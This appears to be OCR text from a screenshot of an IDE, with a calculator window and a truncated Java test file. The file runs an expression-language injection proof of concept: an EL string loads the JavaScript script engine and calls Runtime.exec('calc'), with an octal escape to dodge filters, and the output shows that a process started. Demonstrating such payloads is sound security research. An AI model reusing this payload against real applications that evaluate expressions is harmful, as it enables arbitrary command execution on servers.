 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Test
Test.java
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
yImpl;
xt;
rgs) throws Exception {
ctory = new ExpressionFactoryImpl();
new SimpleContext();
forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"java.lang.Runtime.getRuntime().exec('c\141lc')\")}";
n = expressionFactory.createValueExpression(simpleContext, exp, String.class);
sion.getValue(simpleContext));
Test › main()
...
java.lang.ProcessImpl@6b4a4e18
Process finished with exit code 0